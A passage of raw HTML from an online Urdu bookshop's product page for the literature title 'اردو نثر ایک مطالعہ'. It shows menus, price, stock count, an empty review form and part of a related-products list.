ec-menu"></i> </button> <button class="navbar-toggler navbar-toggle-close " type="button"> <i class="ec ec-close-remove"></i> </button></div><div class="off-canvas-navigation" id="default-oc-header"><ul id="menu-off-canvas-menu" class="nav nav-inline yamm"><li id="menu-item-5991" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5991"><a title="Weekly Deals" href="https://darulshaour.com/product-category/weekly-deals/">Weekly Deals</a></li><li id="menu-item-5992" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5992"><a title="Top 10 Offers" href="https://darulshaour.com/home-v3/">Top 10 Offers</a></li><li id="menu-item-5993" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a title="New Arrivals" href="https://darulshaour.com/home-v3-full-color-background/">New Arrivals</a></li><li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994"><a title="History" href="https://darulshaour.com/product-category/history/">History</a></li><li id="menu-item-5995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5995"><a title="Self-Help" href="https://darulshaour.com/product-category/self-help/">Self-Help</a></li><li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5996"><a title="Politics" href="https://darulshaour.com/product-category/politics/">Politics</a></li><li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a title="Health" href="https://darulshaour.com/product-category/health/">Health</a></li><li id="menu-item-5998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5998"><a title="Religion" href="https://darulshaour.com/product-category/religion/">Religion</a></li><li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5999"><a title="Education" href="https://darulshaour.com/product-category/education/">Education</a></li><li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6000"><a title="Literature" href="https://darulshaour.com/product-category/literature/">Literature</a></li><li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001"><a title="Kids" href="https://darulshaour.com/product-category/kids/">Kids</a></li><li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002"><a title="Biographies and Autobiographies" href="https://darulshaour.com/product-category/biographies-and-autobiographies/">Biographies and Autobiographies</a></li><li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003"><a title="Psychology" href="https://darulshaour.com/product-category/psychology/">Psychology</a></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004"><a title="Rahimia Books" href="https://darulshaour.com/product-category/rahimia-books/">Rahimia Books</a></li><li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010"><a title="Science" href="https://darulshaour.com/product-category/science/">Science</a></li><li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011"><a title="Sales/Business" href="https://darulshaour.com/product-category/sales-business/">Sales/Business</a></li><li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a title="Blog" href="https://darulshaour.com/blog/">Blog</a></li><li id="menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6007"><a title="Magazine" href="https://darulshaour.bit-rix.com/magazine/">Magazine</a></li></ul></div></div></div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-secondary-nav" class="nav nav-inline yamm"><li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a title="Rahimia Books" href="https://darulshaour.com/product-category/rahimia-books/">Rahimia Books</a></li><li id="menu-item-5694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5694"><a title="Sales/Business" href="https://darulshaour.com/product-category/sales-business/">Sales/Business</a></li><li id="menu-item-5695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5695"><a title="Science" href="https://darulshaour.com/product-category/science/">Science</a></li><li id="menu-item-5696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5696"><a title="Health" href="https://darulshaour.com/product-category/health/">Health</a></li><li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5769"><a title="About Us" href="https://darulshaour.com/about-us/">About Us</a></li><li id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5770"><a title="Blog" href="https://darulshaour.com/blog/">Blog</a></li><li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a title="Magazine" target="_blank" href="https://magazine.darulshaour.com/">Magazine</a></li></ul></div><div class="header-support"><div class="header-support-inner"><div class="support-icon"> <i class="ec ec-support"></i></div><div class="support-info"><div class="support-number"><strong>Support</strong>(042) 37239138</div><div class="support-email">Email: info@darulshaour.com</div></div></div></div></div><div class="electro-navbar"><div class="container"><div class="electro-navbar-inner"><div class="departments-menu-v2"><div class="dropdown "> <a href="#" class="departments-menu-v2-title" data-toggle="dropdown"> <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span> </a></div></div><form class="navbar-search" method="get" action="https://darulshaour.com/" autocomplete="off"> <label class="sr-only screen-reader-text" for="search">Search for:</label><div class="input-group"><div class="input-search-field"> <input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-addon search-categories"> <select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'><option value='0' selected='selected'>All Categories</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="politics">Politics</option><option class="level-0" value="self-help">Self-Help</option><option class="level-0" value="literature">Literature</option><option class="level-0" value="religion">Religion</option><option class="level-0" value="history">History</option><option class="level-0" value="kids">Kids</option><option class="level-0" value="education">Education</option><option class="level-0" value="sales-business">Sales/Business</option><option class="level-0" value="biographies-and-autobiographies">Biographies and Autobiographies</option><option class="level-0" value="science">Science</option><option class="level-0" value="psychology">Psychology</option><option class="level-0" value="health">Health</option><option class="level-0" value="weekly-deals">Weekly Deals</option><option class="level-0" value="rahimia-books">Rahimia Books</option><option class="level-0" value="new-arrival">New Arrival</option><option class="level-0" value="english-books-2">English Books</option> </select></div><div class="input-group-btn"> <input type="hidden" id="search-param" name="post_type" value="product" /> <button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare"> <a href="https://darulshaour.com/compare/"> <i class="ec ec-compare"></i> </a></div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist"> <a href="https://darulshaour.com/wishlist/"> <i class="ec ec-favorites"></i> </a></div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart"> <a href="https://darulshaour.com/cart-2/" data-toggle="dropdown"> <i class="ec ec-shopping-bag"></i> <span class="cart-items-count count header-icon-counter">0</span> <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span> </a><ul class="dropdown-menu dropdown-menu-mini-cart"><li><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div></div></div></div><div class="handheld-header-wrap container hidden-xl-up"><div class="handheld-header-v2 handheld-stick-this "><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix"> <button class="navbar-toggler navbar-toggle-hamburger " type="button"> <i class="ec ec-menu"></i> </button> <button class="navbar-toggler navbar-toggle-close " type="button"> <i class="ec ec-close-remove"></i> </button></div><div class="off-canvas-navigation" id="default-oc-header"><ul id="menu-off-canvas-menu-1" class="nav nav-inline yamm"><li id="menu-item-5991" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5991"><a title="Weekly Deals" href="https://darulshaour.com/product-category/weekly-deals/">Weekly Deals</a></li><li id="menu-item-5992" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5992"><a title="Top 10 Offers" href="https://darulshaour.com/home-v3/">Top 10 Offers</a></li><li id="menu-item-5993" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a title="New Arrivals" href="https://darulshaour.com/home-v3-full-color-background/">New Arrivals</a></li><li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994"><a title="History" href="https://darulshaour.com/product-category/history/">History</a></li><li id="menu-item-5995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5995"><a title="Self-Help" href="https://darulshaour.com/product-category/self-help/">Self-Help</a></li><li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5996"><a title="Politics" href="https://darulshaour.com/product-category/politics/">Politics</a></li><li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a title="Health" href="https://darulshaour.com/product-category/health/">Health</a></li><li id="menu-item-5998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5998"><a title="Religion" href="https://darulshaour.com/product-category/religion/">Religion</a></li><li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5999"><a title="Education" href="https://darulshaour.com/product-category/education/">Education</a></li><li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6000"><a title="Literature" href="https://darulshaour.com/product-category/literature/">Literature</a></li><li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001"><a title="Kids" href="https://darulshaour.com/product-category/kids/">Kids</a></li><li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002"><a title="Biographies and Autobiographies" href="https://darulshaour.com/product-category/biographies-and-autobiographies/">Biographies and Autobiographies</a></li><li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003"><a title="Psychology" href="https://darulshaour.com/product-category/psychology/">Psychology</a></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004"><a title="Rahimia Books" href="https://darulshaour.com/product-category/rahimia-books/">Rahimia Books</a></li><li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010"><a title="Science" href="https://darulshaour.com/product-category/science/">Science</a></li><li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011"><a title="Sales/Business" href="https://darulshaour.com/product-category/sales-business/">Sales/Business</a></li><li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a title="Blog" href="https://darulshaour.com/blog/">Blog</a></li><li id="menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6007"><a title="Magazine" href="https://darulshaour.bit-rix.com/magazine/">Magazine</a></li></ul></div></div><div class="header-logo"> <a href="https://darulshaour.com/" class="header-logo-link"> <img src="https://darulshaour.com/wp-content/uploads/2021/02/logo-new.png" alt="Dar ul Shaour" class="img-header-logo" width="400" height="70" /> </a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search"> <a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://darulshaour.com/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" /> <button type="submit" value="Search" class="">Search</button> <input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account"> <a href="https://darulshaour.com/my-account-2/"><i class="ec ec-user"></i></a></li><li class="cart"> <a class="footer-cart-contents" href="https://darulshaour.com/cart-2/" title="View your shopping cart"> <i class="ec ec-shopping-bag"></i> <span class="cart-items-count count">0</span> </a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://darulshaour.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://darulshaour.com/shop/">Shop</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://darulshaour.com/product-category/literature/">Literature</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>اردو نثر ایک مطالعہ</nav><div class="site-content-inner"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-5490" class="product type-product post-5490 status-publish first instock product_cat-literature has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="single-product-wrapper"><div class="product-images-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-100x100.png" data-thumb-alt="" data-thumb-srcset="https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-150x150.png 150w" class="woocommerce-product-gallery__image"><a href="https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA.png"><img width="600" height="762" src="https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-600x762.png" class="wp-post-image" alt="" title="URDU-NASAR-AIK-MUTALA.png" data-caption="" data-src="https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA.png" data-large_image="https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA.png" data-large_image_width="1457" data-large_image_height="1850" decoding="async" fetchpriority="high" srcset="https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-600x762.png 600w, https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-236x300.png 236w, https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-806x1024.png 806w, https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-768x975.png 768w, https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-1210x1536.png 1210w, https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA.png 1457w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div></div><div class="summary entry-summary"> <span class="loop-product-categories"><a href="https://darulshaour.com/product-category/literature/" rel="tag">Literature</a></span><h1 class="product_title entry-title">اردو نثر ایک مطالعہ</h1><div class="availability"> Availability: <span class="electro-stock-availability"><p class="stock in-stock">17 in stock</p></span></div><hr class="single-product-title-divider" /><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5490 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
 data-fragment-ref="5490"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5490,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5490&#038;_wpnonce=2fac97363c"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5490"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5490" class="add-to-compare-link" data-product_id="5490">Compare</a></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>399.00</bdi></span></span></p><p class="stock in-stock">17 in stock</p><form class="cart" action="https://darulshaour.com/shop/urdu-nasar-ak-mutalia/" method="post" enctype='multipart/form-data'><div class="quantity"> <label for="quantity_696ba98ba372f">Quantity</label> <input
 type="number"
 id="quantity_696ba98ba372f"
 class="input-text qty text"
 step="1"
 min="1"
 max="17"
 name="quantity"
 value="1"
 title="Qty"
 size="4"
 inputmode="numeric"
 aria-labelledby="اردو نثر ایک مطالعہ quantity" /></div> <button type="submit" name="add-to-cart" value="5490" class="single_add_to_cart_button button alt">Add to cart</button></form> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5490" class="compare button" data-product_id="5490" rel="nofollow">Compare</a></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews"> <a href="#tab-reviews"> Reviews </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="electro-advanced-reviews"><div class="advanced-review row"><div class="col-xs-12 col-md-6"><h2 class="based-title">Based on 0 reviews</h2><div class="avg-rating"> <span class="avg-rating-number">0.0</span> overall</div><div class="rating-histogram"><div class="rating-bar"><div class="star-rating" title="Rated 5 out of 5"> <span style="width:100%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="star-rating" title="Rated 4 out of 5"> <span style="width:80%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="star-rating" title="Rated 3 out of 5"> <span style="width:60%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="star-rating" title="Rated 2 out of 5"> <span style="width:40%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="star-rating" title="Rated 1 out of 5"> <span style="width:20%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div></div></div><div class="col-xs-12 col-md-6"><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;اردو نثر ایک مطالعہ&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/urdu-nasar-ak-mutalia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://darulshaour.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating"><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very Poor</option> </select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='5490' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type="hidden" id="ct_checkjs_0a113ef6b61820daa5611c870ed8d5ee" name="ct_checkjs" value="0" /><script defer src="[data-uri]"></script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script defer src="[data-uri]"></script></p></form></div></div></div></div></div><div id="comments"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="clear"></div></div></div></div><section class="related products"><h2>Related products</h2><ul data-view="grid" data-toggle="regular-products" class="products columns-4 columns__wide--5"><li class="product type-product post-5462 status-publish first outofstock product_cat-biographies-and-autobiographies product_cat-literature has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/biographies-and-autobiographies/" rel="tag">Biographies and Autobiographies</a>, <a href="https://darulshaour.com/product-category/literature/" rel="tag">Literature</a></span><a href="https://darulshaour.com/shop/premchand-ki-aab-beti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Premchand ki Aab beti</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/pareem-chand-ki-aab-peti-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/biographies-and-autobiographies/" rel="tag">Biographies and Autobiographies</a>, <a href="https://darulshaour.com/product-category/literature/" rel="tag">Literature</a></span><a href="https://darulshaour.com/shop/premchand-ki-aab-beti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Premchand ki Aab beti</h2><div class="product-rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div> (1)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>690.00</bdi></span></span></span><div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Read more"><a href="https://darulshaour.com/shop/premchand-ki-aab-beti/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5462" data-quantity="1" class="button product_type_simple" data-product_id="5462" data-product_sku="" aria-label="Read more about &ldquo;Premchand ki Aab beti&rdquo;" rel="nofollow" data-success_message="">Read more</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_5462" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5462 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="5462"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5462,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5462&#038;_wpnonce=2fac97363c"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5462"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5462" class="add-to-compare-link" data-product_id="5462">Compare</a></div></div></div></div></div></li><li class="product type-product post-5464 status-publish instock product_cat-literature has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/literature/" rel="tag">Literature</a></span><a href="https://darulshaour.com/shop/mushkilat-e-ghalib/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mushkilat e Ghalib | مشکلات غالب</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/MUSHKILAT-E-GHALIB-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/literature/" rel="tag">Literature</a></span><a href="https://darulshaour.com/shop/mushkilat-e-ghalib/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mushkilat e Ghalib | مشکلات غالب</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>380.00</bdi></span></span></span><div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5464" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5464" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5464" data-product_sku="" aria-label="Add to cart: &ldquo;Mushkilat e Ghalib | مشکلات غالب&rdquo;" rel="nofollow" data-success_message="&ldquo;Mushkilat e Ghalib | مشکلات غالب&rdquo; has been added to your cart">Add to cart</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_5464" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5464 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="5464"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5464,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5464&#038;_wpnonce=2fac97363c"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5464"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5464" class="add-to-compare-link" data-product_id="5464">Compare</a></div></div></div></div></div></li><li class="product type-product post-5440 status-publish outofstock product_cat-literature has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/literature/" rel="tag">Literature</a></span><a href="https://darulshaour.com/shop/five-modern-urdu-poets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Five Modern Urdu 